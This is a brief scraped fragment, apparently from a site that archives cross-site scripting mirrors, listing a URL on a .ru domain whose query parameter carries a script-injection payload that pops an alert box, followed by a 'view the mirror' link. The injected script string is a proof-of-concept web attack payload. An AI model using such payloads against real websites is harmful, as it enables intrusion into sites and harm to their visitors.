
URL: http://85.911-job.ru/bcv.php?_aa=g&_t=s&JS=8dcd79d
35728&_qq="><script>alert("zupper")</script>
Click here to view the mirror
Cross Site 
Advertisements